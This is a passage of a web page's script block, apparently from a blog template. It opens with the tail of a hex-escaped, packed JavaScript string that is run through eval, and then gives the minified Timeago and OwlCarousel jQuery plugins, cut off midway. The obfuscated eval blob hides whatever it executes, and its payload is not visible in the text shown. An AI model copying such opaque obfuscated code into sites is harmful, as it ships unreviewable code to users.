c\x5c\x66\x22\x5d\x3b\x31\x57\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x30\x2c\x31\x43\x2c\x31\x79\x2c\x31\x56\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x30\x29\x7b\x31\x44\x28\x31\x30\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x55\x28\x31\x30\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x7a\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x52\x29\x3a\x31\x30\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x31\x30\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x30\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x33\x34\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x62\x36\x66\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x34\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x35\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x32\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Rf8ZyH);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
